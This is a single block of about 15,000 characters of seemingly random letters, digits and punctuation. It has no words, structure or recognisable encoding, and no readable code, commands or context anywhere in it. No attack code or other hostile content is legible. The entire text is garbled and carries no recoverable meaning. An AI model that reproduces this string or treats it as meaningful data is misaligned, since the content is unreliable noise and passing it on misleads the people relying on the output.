pUpCXwxy^uWB46z}^KrCI-E)SyprO0NJ:EyCs@1-UX;;re_xr|LDiyoCn_4kw5Dn_]69J^F:01^K{rCrho{n69Xuns~K@(QOf0w{tsn/]yee//T0K{%O%E5(Ero1rFIX6{DS-%|kz7o-orkoEx6|uUt4z]wW4dBooL/;yEhR2oTnuwkE~@qUEWz1L-1)1ss}FXW_7/OpW+5K6i{(e{1/shTTw9J2wFexUhLELD:ro9{ii_q7yu+yw0-orEJ_14T(6r}OWw]7FwyUy0~@s4ppB4S2;9ee^72EQr1z-]Bp0RV9w~I~rQqN9Chh}{BiBSqeY6phU-9OfyhzrWuA]]]Ri6AAwC-zzi~iqJrJU|YVyryeOUnU-Lzdts}C2y(;W(ty_6hJQYprC62xRkiyhd7U&2p+nQ1JF+9]dTixrRoI~&fDqU&rkxV)ok5k^2Uiq4TL-EN^yL+%srx&B5pp5_LzDdu%IIptpE]7x4^]/26IVW((r9zVx-]rfXyE-KDC(%Br4(fx0oBkNdD}d~^VzKuw~-rB-XdWxuC_y2x)q)/nhXp6kRpWDFr(Oxwh(%Bp-O0DWyQnqkYY~|6+}TpuR7EzEdUpif^;iLeeWxk9Drq5-};(Ke~:k-}:FA2I/xn@Or;]zEXxW6e&Tw|Sihh905o)B~pOWr~;NihE4&TwxF6BiRLrr(n+khkrSux+Xq^Oh4{pV{Byuk9kSxuVWDNxI;I^%]B;dyyWkn0I6Oi6@dI+x0RdBOYONTV2yint^q+|]7K2+iE^iBsIf+xN5hiKS)EJ4dQ)SKQEQif/Ox^yNAh|o)x+XEdN-BJ@;u_2;x^ru:]rskV0nDxIx(]~ukJ;6RSx+VKAe;kWrOI}k]|]xEuxwxiS&}YCD;2Ep^5A;V:/}dRd2TXDE-7@Wk%]o:hr]5Dxd/pJDBTdkEYN%pxyRWhxTp(KR1soy]9^IAr)TrquFWTp]6{IpOw)k_ux94prIkIqp&;Whp;Oxr/Qq]uxQU]E4{Fp)J(BWW-_rLtDEpy-0KWILAWJq{FtrU^-2pwC@Bu6Ahr@kq;oDBfF^U6DL]xukuI^}O((V;1x(s97h;(o-iywB(Ih4spWU4;yrfSYNrxx@nwu9FB}uK1LS7{YeA&Y{|LuDAIWs5d{{)n0y(Qu]td7;KC2:y+Kw@-Y+5&%;6}5{S9dR_T++LoqrN;7w+wCWiwEfzkW5uQ0pJqiQrByLrox{@rr5]SSIs;-W~%TeQWFsrpS_:;xA_{x&fux6CF+nV1&t1Q-I6~0Dx-x62W+AA+rq&xJUN_%|pXdix&-Uz(yENsT47}p0%0O{xA/Fu)IY9+uhSp]wI]WS}:C2fs@qRBu5CUC1F~ph+O:qWfyJE+XeACxX@-rw2~_VrkWKS;TE_Y{_5nzBW{4{WBrfVOQ+xzC&woWT~~]7hdNU+opy{yxoCA]^U]E}_qruQsorWF_er|DId]Lukou|NzLui^{E;SWJ&zA;Tr]u9(Wx@SIeWKDrWV52h5JS@korRBoVWz)Or7n)+p](thhtX(JIid@zrtDhEwwE|uriAS:^;dk6TOT_r;rJyhw(_Iu~L6Ww|/DQOyyxKCIT{rI@+f_Wi{tp-wuyup-1J+-hBQL});Ez(U)o069SuCAdLdEI]oF-f}nS]-DWURCW;}~T9DBWr759kRIsNe-/]4NrW}||%(t~wiw^i7V7YRL-T0D2SXQr(;Ti(9AX_xWCYEhEs@YS;%qO{(TJ)deTrhFu)xUrKyxV}zfrxsWQOE+YwIri_B(SiROruDNAI9|2h1qYY@I~}ENDrhYYwdwEziS1pt+AFdi)_KFeYV_JLq{S:+k}yWAtd|x&uuQI;%{IAY{kos&6oq0DdzELxu+UKs//K&i@kTf%6LQ]Q_Br+X]CwDYddr4p2p)J0WiAK]_VkJ|o2xBTuo/n10+J+eC&w-2KC6sShYAfw_tdu{x:AAx_1rpRVIW(UhJrfpxfX&9}TqO}N+}O%URIQQBt@S6~uuEWnpp9A{h~~9)2+-DqKVVdIpkeqprw%L&kVYUFxxofhpu/yiC6Urp|E&VxJ|kRyUNqY^k9%&O&r{~OyKs4ro;@INA}Lwk1kV}f+kCEu_Sp6dCsqyNEfOhpDQrQ7xDSN2orEQ9^-yeKwLx5rRLRS-q~n-yItF};DnFfeSTE)+QJkNAIFIYTItWe^OUQU1XNJ0LB@u:4Br~-XS0N^%BwOV(i@}kOt%{4A0O^E)}R%@hIyq(t|59]rrw]X1D1LUneRFE{^In}nq_X{wEdIus9WWD:{F+~t&J;D^ot^1)9%VOSiqK]1_(0TKt^9TrE:W9f_huwpR5o~|qE|u5T2rE4fJ;;s6EOQC5p:0I;&6uq9WhEqu9q9pu^nI;Uh4;UC)r%ChJo4pywsprr{|6UR|6U--L~e5r})rhCU-:]J~24_-u}5Dx|EitywdqV&opI}WhuzDpRK|;^)+hKSIW9}WhE|OrJ&T;5E|;KK-:VT~L5Cpp)~|;1VCWx7pz)5WOxKw_sBUz2sppA%oq{A-DRiKr9RDpkwoqK6iO~2duhO6XEJwp;BDCi;W:h1TpFkWr6TokNLOFWDnNxV6WO{uCF/OwzN-ChLIus:-hDt/VW]tRE~R{WAn0rW{xruRzr+7E(&ri50U%TLFVWd%op2&WnO@^6TSk~:S:d4fLo/]S64tDh5NK64pDnOX^w-kLI]e:Lr-T-rz~Wz00Uu2p4fz%WW4Lto]LIESYx|7YSU/oWI;kruL1rxFI|/0LDEs@UWEx+WEEwQ/EWr/Ot{qiIwz:~R7L:ArVutWT~DX_)/IEi{Tx~K_idU%Dz/pzi((^rW5T+y9OEx{DU0D0U@~d1x]Uy6kfE6id1u%T+eSS~iA{RII1+I~7wq{^C^yDun/r6pI04SiyKCDp-S@dr)0o-Ezyw:SSn%Sx4ByExuX-W:Oi{W5-0+{:WW^KWzF:nd_/}_pz0DJuYzzLSLuu%uxt1TTzC;&(h]ww7:TO;zt:0wwE4:hYQ^17WxzRnxy;-i4k~:{(:64(5puT5xw-txw;9ir7_E&e{LxI1DNCWE{Ti_-_:i{iBL0kF6krJr5oexNs/rNtNWxYwxz]VruB%I+%e^0XpWzt6xx9TpxA^TCR1+]R@:}J|^}e6OdrAkex+SdV{_C&hyIrdEE@YW^/|OD)_4kk(EI}SWxK0;iL0^qEI2k}oT~1);IEhSrw|k/}Bis;^r/()I_r:Tf@&kBx0|;_hk|+h]r0hkY0@^i;_u9(:+;(}WDfxz2pw4rC(_r(%:~6%;k72CWhnDr6x4e{0|ex7QI|D]W4D^IT;e~rW|DIW)O]+h1_Y7hT94TiuzD_YLuyYKuDU}CxAfuz+Iy;h0SrR^|yft4]U1ozRdIhizSiU_{h@yI:V-R]^;n6JoE6K%WhK{W6nfKziS4;Kf-iCu(T6O5qD5xL2|nL2rOI4E):6JWDR:}B(VrI{q-Tso+XNKpy40Buskpr~q-WdAiyR@]r6pIhru-pI+D06(FrN_IB56{kx;Kw&ED~NTrusLppOz~eE|C~xtWwIIIu0FyWTt-F92rpTtpCCBqppr-pD+DeA||e(O(S]:yEzdJR77p|eCo|z/u5rCh5z2JuS-:A]Eze@oWX/rCtfQS4fNik%_)pfe/BJEUY~XF:nNNYz}L9Wuk2~9SUzn7hy)yT|{eByfxEJ~-pzUA/UNxTiUTKO(/^Ef)SJWhLrxWO{o@0Ixx]yQ/7ECFXwpNVz{kz1q7OO~Y+A)4Uy/0UyQ^~(QqeBQOA(QJ7B{NKyxEYzfsWO~;:|uKDL{QOw2%tuBIyu&Fi~B~-oS|y{q&-rB%_rN);I(YEWfqkxe]7+Q|wWO7oWYS^W:I:FxI-OxJO1:::oz:(rkFd1+oVr(qr}kRo+-J(or_e]E5_1zfrSyVfIWLE0;o:D_{EwNNirId&IDf&BLOirEO_WD%;DWL{Ntx_npptIuRTrWXiE_ihBNXktzWDIW^/-E^//AUz9si|DTrzy&iO~AdtEBrXXtEzU}it_hEJJ&tisFd+RsdzWsiVJu|RUJyO-kd@o;e/WpI4ezdrfh||Nh|51EeII&)uX6LI6sB4h+kXAS)~nB~{py)@k~ki6J9u6qkXdkFsw:wu%wNXVBIB]0_{RzBfy_/rWiqp@FA)E:BT;}9/uz295Ss1&:rh@_D~KEE|_C;{BI21-|r&QWrk}CWQyz_-}sed&&VU@&fd-&f@+&f@7@rwd4W%r~undSDE(~e/+DY(N@2C1IYwCu&2Y_YN4xwk9IAAOx+A)6wUO6k;Qxk9~DCk~LQX%O5OiwxE:6x7er7x@Vr-DpJ2(z97d6x77{Or&s-W9w-h6_yuo&]q6(4pxS1iOkQL2X-:&sOIp5z&oRFB)OWuT0tyoQNhx~]V-V~r-2RzFYWw)4ypphoexL}~z4:L{Fo^xpIuwdWw)k6V:;NB:6f06:N-t2(BCDO~xDFBs]-p~S5pSLLC/zoRu(OrwDppKBqzTq}hz]q~d6+W47TeA2S4yd65e&rttdF5rwRwDE+}]15uC/Kr6Lp~FVS@}@)e^A(EE7JSu_n+EoWXofC|B5-|Yw:};i:~F%EJ^{(E60+E^9Npyq}-}%Q4pA|LNNntC9RpN~UiE:Dpy{]s&oITWd4oT_UhFAA|01oJBDI4QYfpy;f&VQd5S)^hXC/}Wun^JIz;opk@]-I(tS~h+1JWUAB{yh/%6Yikrduz_A&V-uiChV-YWB%dWNt7WBR{L9x_qYz%:Fx{WzU}Wf{ENQ/FAuq0i^::DWuzpE~EW+^orJiyr;]uBO^^}{wLW;J;}QS%ipV}A/QU|_fTqpD|u(R5r_%pNk5{wy]ACT+ri_VUASX4-sW;{I:hIEdEriKB_rp6O@/xru9(WIeu_]QFO0eCFS24iW{(;E&|6;2UIE6xw0@n-1w&rE6D_EJ4f54pt}V|+:JSiN):D/N7W%D)I%T4)0{:hOqN5-^hJu_L;W]LIWJ2_WVo|BNL(0~^i&:po;}D(0~Si0dddA]kOwf/%4BowO_@^9AOW)(s}kBfryiryiiWFE^;yU;hO4CJ^UWx:x/zSSrdDWdr}eWUW}VQR|WY)|CCeyrx2wf0%Ei~+nff~OX+RSxLn)f@q02B7rr_WU50J^rEzC5_pKuw{hrd40Yi7EBq@yWq4_]6ixEnhEA(NVWwf_Do70WBR^k-Yxr9&hL-FpuT:)LAnp9)N6xYfCLt~xCt7r02TrQ2_r+tixxYTCxzF67-@uF:f_9r+5+-LdrWDrrAYpw-q69w}@TFTpkzNxJ7fw7-rU_/rA_6q01J(|-2Cz&-Yoty-e~+niur1K](Yox}Qup0rxEu41EVOru:NB-t9p&WUW&YdkNy7/OnTfQp~f-p7~Y1R&OV-+%o~fo-i+rK+7+F+snC_4rwJ1prJ:JCL;Lw6oOut06:QJp@Op;^LV:BoO^oOTYk5~fw1|Aei~^wT&_ttN}-q5tO0xxdAxTIkW0~_6t}xyntYh1+]049E7u~CEk5por5pI~dSrJ]z+@oKz_pT-+D;fzpEz:4_XL(dhVLz(k&&iTp6:J~Qs+hex4rtF@}^AF(:1;S0wV;;DdE1_k&-^0F04optNV56@/K1F@U;VTKRrp{1:@p|RndDoBh|&7n9q6(0o_D&Di]7oB]IKtrs/dp(6;1yYV1y(YhCnOhu|C)y1V1wk6&2J-uFz4yi@OuIdrpX|/QU{F/z6r/ihSEVU6|OIeI_UoDr-:ryJ}Bxxu{V}UYk}QYksp5Fp5x%)CU5LX/N%sY@12h5FESu6_xO+0}hp+e^%ptIrUn2V:hAWUA_Qhh%Q6tD/Kt2)K5^/L^w9BLR2L0WoX0OKU0-K-;(D6o;oryerJ5IARSET_7|@hoiTTXI/y;hJ4N}X7Bs(%xqisn~xssB0;D~OO)5o4L+:o4UF^-4K)}XYQxd&O^@^{u76UFOkdtL1dxU~UTpkYw^;khsEU4T-k5996{fAXhuDh-(oEV(h]NFReT_JO2Id:R5pSFoEIY9+x|LQJ^]Ar}6o+wy/-w-E{@|p)^N@d9/yRX%LT/{7n2(75^{/5usX5%e45N2(n|4wKBTp]EECKJWYY;rruJ1/4RhUqe/74eXC4e}%rNSxOSRIQtqpE9RRF2TuF66Jxz]uF9@yr9C6kFrYTiT%uU@kk9hpwu;u0sr-r+V;T-5puL0Q7:J6z}R)_iF{J2A:1A5%T225zk;BpXxpuULwd:2AiQoUXT&7XTJ7hQ5n{&^QXQTd}&qQXph1@Qid}Ue%uRK|Xq@ku|tL;NF&X|(L0|7FX^FE;ewr0:x@5xrprTA4D%xC6)6C6wVq69SU)wzY}xy%Q:i9B-TN)nx/BS/d9uDqC+zCJk7rS{uNA7%69U-_%S{-%K;eJF~krkeY|EX{nrs9)K~)7dizU4_wJ%E{Ts~//R_YK52E(IwnYL]d:e};ANTestOxDJEkxuD}wexIo%y7kurEN901|OzkphDYB)Wi-O9kC~O((;Bd(V9x6i+W]~@|KDwEC+-SdK24WzwyE4UO}+QwEd&y24no}))IB+d:;zr@6hhDfphiEzEQNin&TuzWB6zOS:O+Wq|BAADo(h20f+2)LLr&w%J4F{K:N5DOu&F96I^{t]}50dN^4h4YXei}EkxI:OY{YoV;/1h0C7W{7X2}A:JiW1z+950F^Ltkz]@{fpyok6F]WnzWEqx5K:LCiJsJ7-s11]X;w4V/@hps{)NF@D:%zETY{7-7/x%7xu)N9DJ@WLW)2u/e^4ksQYu9Q~-9:}p_L_znf;s&J});XYtkx%&CL@9/ri0{E9hE6YN4C6-%9640V{%o&D&{/tnfnQX%4Exrth~~~xDWuWW6rpIppErEx/Bw-|4(|fFerhu-@ryY]r}|-4~(Nwkwh]n6r@rxWEsn~Wi)fSzhh6~O;{WVkk2o~Oo}Wx;xeCCX;IEky(uhhDonwQXy9uBe_;WV~^TwJ|DU/Dukqq9Qyo-{xA6:pprxBTxpq99%(I-EAVU+UJpWo29^^rwUIIyS79IDDruDwDu22r9/0po;YY/tU+n{xKr^OOWyzBz6hhQ5DrEW++;xuu0ySI;Vh/oA;IESpxE9:dEkydhwWJ-}:Sru+CkU6p0(e|~r~I:]iSF]95{zd:SIB4B:~OTANOnNyW&qIKSoor|L||15KAkRN9@~iq]]wxiBBWBWhA(OJ0SO1AAABp~u9Aq2]EB(:9twT1Io(1]u__(|L0E(CC)|~)5LAFuE&]/sfJAf7Yf9|qR-0)+xWdOIR{yLRwu4wD@zDe~UUWSs0WrIBX^uw~|R^5kyrrz:Bp(rqD0V^^LY:{dye-1;QuJFFF%]Vk@0)%NU)]Yk{&y+DDDS2~ISu];9(wQ-0]nn}rVD&fNwC/VwYf%9QB+1~4t&9s2JeT4f777eSqnQ{{%|}2s/%uYp7]/{L]+rppR]ESEBE|4D-W-BfL^hhhi];xEYk]L:QfF0S|hp6+C&i2ikzes-4JoTu}@]]S/nySB;B&}un_uBn9N^SSShS-z&qxL~xpUf~B^^^rCyp{YB77}uxI|Q|x+r^^2KTCSykB}wIn_h4T2q22Oe6-kC_S/tY_%%W}6EuOnrT^Sx5w6E/D~|(uN+OOooTiq940Ny:DBIDD|:NO6+~E;F95:KSK:0qdV:5uR|WJ+y]^~iBSS1Ekh_//wQRoo]I~F^/t]+x;YV++}]n-q5VDqd@xLpA)1E6&rq(WxXy~IRsI)r_&NCx&;iTw95IIDFS0E+YFyxx7JVpxX6ouD{khhC/RYrCUzf~Vx+KSW(-dry)RwxwUpuIyIIBOr_+@kE+X9EdCo}y9TqS4yE;NJF1orUqiYDN4Wr|29rDp@ddxW(B-ErEKE69eN|+42dOW1IX5SuJsT^r]oF^9dWRuR1;W(We@SyE5;S9w}d|WD)1B1&{Lxr/{/hdrtzpOtWuL^RJp}x]|yihwJsW)i^:0-BDLdWINVu]s~pr6IoUOC6fdk{/VFkyrFYrRC&+x2wOEhz-hzIYDY]WAT:|S2+pr{{JDrd)%QWBTtiKti9hfzp1B%FK^)F7rLJ}BThi1V4s_@y6Ls(eE-r]FqY{hx|rxLF{iw/-]4}9xVQAqQzB:WO9XA+q/@{6O;5Y:QtspVq-r9o|LW++~]W%{@^pA|XnrwfkOr]_-k~%%FR2x+uA]eXU5}2tKFQ||h]r:6x0V}pnW](dTpJTN)xun^5ww6Cdhs)}-~K06rLQKtByX2xIps0JDwExOoQ{2txE6q2yd~z@D0|SWI{KDrDN4Brz4CiCrEzW-6z{oIsu7ERSIRRU)WTo^+eAhpks_B}X%;kE(wTANnOOp&xSVWWNR;r])uRekt/OAdEh4-4)oV+}RWkfywd9CBR5-RFU-r%:4B;;{OE99CuO9KOAWdQKR-NQrSxwu^BhLWkND]{C}r%{LI}_)LN)CxR0TtnR6tk;QY|Yeyih|^JT~e%u_};;hXIniSpJu@exEJ^B}rrzD]++:Bi|t~BDhfun6BJ%:hI]7rqy-u+zBt_)qW/SuW(4Qx;UDJ}^{CTieuXBWI9VWD6CprL5i2pp^ooz~zhEQi22kIIh6nzWiC)6z2U;nxwOWRdD4SS+^;~S+5T:q|XfKihzR;I^9@h+5%z1SQChqDW^DzQQ)(z^@;0sX1956I@oyUk66rzp4izO/K|}X@^AIh7V0OJVFJWzuAo-&wF--t5zffE@QxE){-Ot&~-R5@VIr(&txxS9WDy]ViCkyrECCkL(LDQUTkDoN(hwt/rpI4eI(u@(x-rC~eui0q|ukKUU|VNk_r{6]2VqNw)/VV}B}CtYXxDoA+0y4~oh6&wrOWsp_-o&XTOYOAk2dEB|uQx%T+DLL2VF)94CV%y|}16^uD%]Orf%oJN&e/yA)WyAtr@TIWNxk/UF]9z)OS_BWh+](JW:TJ_SVYIh|pd;SR^xBYr{Td9~^^SzUnx~E|52;Ak^L5AOB6sqYt^2tfAOiqeD0nN::}XY1VKs_0&^u9O)Jo&0|Lwx9CdR0oS:C|~4_dkT9CS/{OEKhEJ|4I;AuEUrEER}z2:NkOzX0SY|6w4X7;%|6&SqSpStQ;IwRx-@+7w+E%h:ONXs|)rqsq^97y1|zxeIAWzt-OA0LK/7x_nsBDOYDrfwJi:20]UA/T6(x^{Q2ry&C_6kz%Jh65UuRNC-z]so)y]1)|w]Vqpu-k|ukL|{p^rk_{Y|9IyU^|Auu92ODIX^I-D%dk-f{ir]9DOIuuErWR]IK;SeeU)x]ttkNi;B{J~ROQI:;4&:|;~N;k~VA~(W+RR-tIr~Lp;0N5Yn;@|ACq6FB4I_qh@L4u]9kFVK}5)dODCD6~Jf;n59:y^Rx922Dp{IENhx915IVyhxOFYkWBq9S^K|eNk6WnLsx@qT{UYfUzRUAzy~}Ip|JC-|:^&BKFVJx)~7:z@7A+_wee^+E}odIuJIqQX-QV1&hL:rw~p6sEtnzEOwrknRk1t_sD%19%E{TweXw7{5fSUs_h~J}zYox|s6fiOqDLz+:5ps4@^0RxBd%w(/7BW+f;{E%ft2TY/1VRytqt{2KRyWX~eLxB_oXRNN{fQuu~hhd@stVQ46TSyA^yrNN}r7AN~]&A~fSupQ^upQJNh9)UrVd+ryfy4iyBr+9IUh@NCtwI(4QEWe:yE{XyWyufSKSWWoWWrWyy;~%fxiJ()~y(d|WA@Bi~Sw0]6AAUq_@xxVyf9A-f}DQE-tSukx7u@x(y7e^EYUY~]d]-xdqA]4+;EdTU2)yI0~_uBY;r}fXIff@I;7TUAYKUsYuIp~WrwpkA5pwA1h)B6Stf5YqrpdqOpS+~K9X;9)duU^CIC/CEId+V~rqOwYqORiqWR+KB9+dXV+rzpV9]hu)h96k(~V(E}zu6ruuIh&e}puu(puKAprW}+z14SEdN2+ISR|~Rr&zytz:&Ce~qxrF^Az:DutY7@ufSs&Iu|EJAR)N0B):whz9dI||or&Qzre|U4|91i|~]xxz&I7|KDeQQ^E:Lh)y|zC|A6up6q-X|^]+A6x/ohx+/4e/06trwk(F^h]F4xB/}B(z1|tr]UBk{w]~^kw6(S]tdD-k||puX0r-96wtxTfi:@B-%x-UERkt/IxEVDuy~xwU^4k;C|wxSirxfKx0+kkSpAA059pT|kf-^TrwEWfT1xyB/&kB4E~eQ+y/}BnpIL{pi;Ew~xkCfS]C~Yf@IFSB~)Rw9;E||2IDwUBD4ULI4SDxux@Vfz0B&XEussW&f|p@|R0qNnF-f|p0I:y-Yx~WY]]i;zFwfD{s6kFw-^LTxNAk6U(06|]Txe+wd7ui;-Aw__{Ah%KE_FDIp7rrY|p]:rBx~R0r;&O|:EoOJY(pYLfip)rs_/0r/5uqJ|BDiedDrfOO62dxU0W90YI-6STJX7I00rBCDI{IxK;k1pNRzByDz+oDwUh6XNE|K(oxCYrs0Kr^Kyyr75{-S^W6ShSDCI0-0}IDe2Dhr}SrS:-s@F@940uqr7r9@{xqxfpW/Qy60ENSxoIBrkuW//E{f/EiAIwOI_1&N|k0IW1^Fh95UpkK-LQqEUJKyezwBD]tL-%1ENSn]p|REr|Xrr&xxiI1UDNSIW~]NqtIIEBSW-Lt+q:XxrtFLUEzOUief}i-dIN&FSBu(7y_WuRkEfWeLE(Dk~}6Wf4Yy(VDU2;:]&-0yr~]Eyz4rW-4rx9pLk94LWy4Wru4yWLkyu29EE4WWuUD-ywop9~;y}K]WEQ(y]1T]^(0AB7rAoU9u:eq:9dVu5CBB6WJr6q((hViFzIiFK+|]1^VfdWKE0soySpoOrOT(prBW1LDA:BIxtXQrNLoB2XVW]d(po^kpJFUV+whWrSBprizWnX}-KBRx&/uAD6%wDE+(|+29h6-4+^%p|t_N]Een4uIux:QYw+|fIEfu0ENC2eUhWEIfi6fC9zJ%u6|Tw7ieDuQ5]&:Nizus47ds1r~yw&etke_%E^yTztIeu^XIBB)oJxN)K7N|d-IUsxzVx]F_w:N41(h|]2(}O(6t^trU)-R4Sp6C2pTwkrx+hke:wBeIhy-O~2D6hyE1iIEkwwu{oII&Uky{w2w~pUI0zueX6Ie:Tpe6IfdT|feiDf0@0r-AISpwJA~^1SXwOuAV^xp~1OpBWAy4Du2zkA4Crh|s-A|x+rk~|whO+u6x:Lr-TOrAiwD}Oyr]Cy6-OOkkRxDqdw;eCxxJ6A/s^p]~1I:yu@}(%D&~px&_wnKxrf}_;RwVWfzdNUJdVQ1W~-JAV^TxBR0^AAS6efiBeO^qnki--(-^KAJ-U0Kdi{UU~yI%/-p;tyiinQO6;iEo~yp%R0rx)Os_5n}J4rri)Sr;2Id|Qp~z/]iI+ppXX0:BUo@n%_)&Ofx4riCs+AhkXTRw~r^TRi]Kp0sKJo0Ky0d2s}hz:WT:sr006{0RQ-DVs;w/tApU9S]sIu1:2T0Df-Ie0oiOWni5s}U6fWOTB-qe%rrytfs}|pd5)LK:1kri_Stp;}D7%}Iie0I~{LDS)NrD&Ah~--zsUT0Nu}|wnon@ES~L6y+s^Kp92kIe{@T]wL0Fu^ikDV]WEd~rEDt;~{4^(A(kfIoBe@xh9tDdxBFiLizUEiud6r(_I|odFD|N]|fBEE;zh@7]}U^V|-qEED7z6Wy:D:2kp}SrWJqEy4qEe/uF-2qE@hUIE7qry7SEW4krr-%yy^uyy@qr];WOpo5rwV{NsWq6iwyWpX%uA|{6pN-yEN:;4dA+J6zU-C)-6qNU+VtF1Y-ks)fk@If6@W9;S&nEwJxupiuxtV;^o;f0xLQ&u%_Y^BwNF7~LSCnXwORyoUJrk(0r1VTOS|nT2F0WnXUI6-TEK(d;Vfr]{&f/ESBSW^xr%CiyrrNWOE;;oSoF(7&uN}yff^(Je/i9p^d+-eN%i&kSN_Fu9_5&~|%UiE9Iy-7pV-7_k&k57+i~T-J5u:5D4)Wr%TW~NTWE_T^;~&p9]w9YT)z;D)Nf:en5n7B{h7/04tD~S2Ki+256:2KC+IrqqBud4xzLuxuiDwtVTu1ioxed6-iw2pxh4wtICk0JSIFz55C)0(]wuywQixwWkpFS:Lkf6xE9CutIIf7Udk-rhkd2RyTW4ye:D(7TdkB6@AECSuTQw5}NA5pUoX}S@~xDhuut~UrU6A;trU^/syN^RO6UKOD%JXk7rOk{|re4fuCS@A+FR5Enh2wYCrthIDSw&ww]4Lw+4wEU~u]p|re+wuex~NfIIr/oeoBVrhry7TdEC|rw/|ru_y(WfI+(}:x]fixrFC+A):wBRs^O}ySFRryIR4Tu7OFW2WxN/EdB{XS_1]xAws-Uf0tff^)fU_1Af%UdTNEF-6FiyhNf7kd|EJQV9i|pzB1~xB{iiA(UR{FAUTQ~rypriIf~2|y](2pxYBf~^5FfDi|QR^0}R1I6rICDfoI2I}d6r{d2IA:^fiCTX6f)hu40~I}4XN62_Q0RoXf_-@f^eXV@NC)^|&@TU1rkA7F^QkF6+2FX}IQSILy:FdDpCI^RF{{C&;sRryJ}|(s%C6:5f06%:^1OVAiTyyrT|pNhurI6CrIhXy(2/y1qsp)59Yx/%;u--L%xn6okNoS6L/FqrNEWETL@fu26pUf-EyT;f{TO+@^{dioI;|FVwsRhpi0~po6K/BS)et;NkVJ7yC_9(oskLN-rry}W++EhSyUyE@:rz9n2y}qEE4LrE)&y+x1L;{Ap]uAQ}rqDuuEs~XdEW|Kyr(5Er7^y9]&Ex+:OWy6WyV0yyzrz97%A0nf9~}69~Wq0EWC1xINqKqTYR6TdTqRVR;enzy5r6WIkSSdYV(uEniiDqBe1VB|e]~{/hB}0K&);}iw/^~B1&_n&pBRKqIA4kf-eAhBq+U9KUS@OqVq@0UdsV&w{rwft2Dz]_(dzU(]o{2y+{ou-W)Kt&TV(//J+)eo]K|fVS&^Lfn-rQ_-0Y)YT^@-6Q@Ue_n9@/@5Ai@Oo4rX69KX^qrUxNKUC7KU|QKdwX@:X:^nO5xy/I^(yK7zrT2rr^Ih;qx9E6-I2&tK_KrVx4rr_w@:O7x)pyu&xDx&(Dt&5DCu@}Ir|xrt}YursC2e(6puYtwTn&rDLir+hrukdT2kB6y4SqLy7CxkEiu0]EXNALXd2DyNp;~S19(~xUk_KKyqIVO}k^S)}wAp_Xp4thsw44xp~U0w;iuErhu9O6r9&xO6AOyzUIuksiut%{w;~y0UNI5_U(1p0(kUkCxY0_uie1ruDtrw+6OzLDxrLDwekpD~DFV]Jiw/}^NQECs{K]fpLJk]Fn(nf}r&FFW@q&x;]fVEOns@6;uTynd&^~fs^&}WA|2dU7Bfu06%A~5JAE2;UrwXUsD_u-/;UIt7U1xzf+|;i-yu+&t6IUppJ-er]q5_7xB1fi&Qd+D%7uoIN~wT2+]|}QtpzfOUXz+6XAoTqO7f:yzwR@/E@k&|K)Ix_]@K^N|uz;7hN@|hw}JT^)C7dy4%:E7_:E|/_w1XdyCXC0fe^dtphXB@4VKrY7i9/}]^e/Op6(-U%)5D_Us6}YWR~_SY::XY^1XQ6fLD|WLI_}V+T}L0W5}~i9DI@w{LLEWL@tLp4KI+1k1rrDoowRyfD0}7u)pr7{V1uw}}^YoTSWQC^FIoif55;Fz7dQ64r-wnr)zR;LoFD4n^^/AO&yeyyes)@re69{e4ED+;yx]nsy4ntL&IEkun%uBD7fC}kLWt|hXqEwtst%Qs__Qip+rikkko+BXrku^:+:qzS_rxrpIUyqx-KtEr;W^q:]~hS0UC@DIQueU5}Ls|xUtw_CVox|tSTL92+i+B:&zqN}6NOxwLTd(STORwVpILRL(OT:NkLVSQEFi;r;deJ&KUBwi:qkA+p@dAYJ~50%CAXVKAd4BLqB9JuV5q6s)uw9AXS05WY@IrV/q+hp6AK@9u9|JdhppWB]hDs5}Y6wLAoN6NoE{]7-BTz//ut{YzkN_2zxTuD%Nz&e^5Np4U{_YNi|W/NS4-QdOV{f_ezW})I%@&Q/VpNF@1Q:K~QrV9C4@{NXxe~NeX2Xo)SLY2S(7-V^K^@Y6ew}40{q|f%%f_97&nV^{tX;Ki:AzRi9+Lk]Xs6%Iw@Su+EhrWeknXoOV5&^t_+62X@&WVEdtUY4~rOENE62ukssDoYkYxi2S-~QQUx^hhEIiddz9+p5~IS~Lo6qR2&AW;V6]9@KuWh]UO+r]I@QS}y7kks9EE~QQ%NS92D2nOUwx-/pJLLpN%NqprT7o-fz++dFDOOO^^DT2hx5x(iW(]0JDWURE&9xu^id-K(9y~sJDrIO1/@-RIuBw^62Ch6d(:te;zz%LIS{Q2)hiT6Cs1tee(e)ELEFN&NxEI&]{y(;rNhAzOIT++ztWBpIzTEWCCCd6pI0@rh6++EDdzE^^OBTTzAVBU5t+AA+t{pqA2^CKddYp:N5+zd]6y65&tnUid:@C(L0:V+%0K_:5F(~dx:@2phs@V)|WYSOFd%]K6TK1@_t5tS40_SX(rI~w|rWN4Sst51@kS;u(DSDC|)EE9X;ty{Oxi(@wWi64CtyutX_yLNBVd@@0RSJ5wVk](oXNoYW(~^Knhn(|)57)CSy_;WL}e_oonCwY%t)2yeU-_;pxL(INi4RU_VA~_rFXeetWz0B&EeQWoEw2QFJ41Dsn7:dwwK9FDD%W)+)U-pL_d]^dqpz}Lyfr]O1hLrIU{|^^Dp2R_AwwwBVWI~N5OhURk|e6;79EkUOJopSUOxpux2s^RCw9k@_{kn{7pYRdixk~|]t+D+QBLLSO2/D4i0zF)t4tyxk9XrI@wd6{k|U_zz];|U4IUy{:5FT94QkfE]}00LeR/eyiNtqdS0(Y((zt]-pRrrRA(]fqBSL1qBp(uw5KTxyL)hu9A]N7o5BSBs]:7:)SADO:+Y^7y:^qOWr:66VO:LW+C:d@0CBJ-+FA}:5X4IO@/e;&FAd2U1kF}6T50Ez5r1dLFf-_|w|r/:{u9Cx_)o2/:4rixkrrKAtrXdpt&OUu}}0VEKQ1~V-0^N^t&Dz~^BrSrkk6dfCw~LyX@WTDNu5I]{ASp0t(&rD}_E^;(Bt@D_EEn@tE^i]D)r6(SJVy;FwR-&VYrU@A(((N2Lr;Yt5w27krrr|50fS|S{ru21shU@%pCs@Ddw~@ty}J6RxI}zr^Wh5DO0]@0y77YuxSXYqwIRR:pppi{IIFh]Et@xx]@Spuuq/pII~5SqkNL9-s_Q^O~q04UW/DD-QE|^p7QQwdeUtEpxyh:&x+dnz|J+~+RC2;i@kx9YipSWW@kIrrU-hxWCO&w2}{)h/1:NehiJ7+zJp;Bz1BSTDT@|qf96J~/19wuR%WI-OUAEoAnKuW~6JACFQ}Uxyd-IyNt^k{S|Ce+t;6JS0D{|42X(~n:z5+Bz|&XzJSyT5;{SJ~2]A;L]RtzL7ii59p]Ts@JiA&o%RzVJR}qX5F0TRFi-F(r]y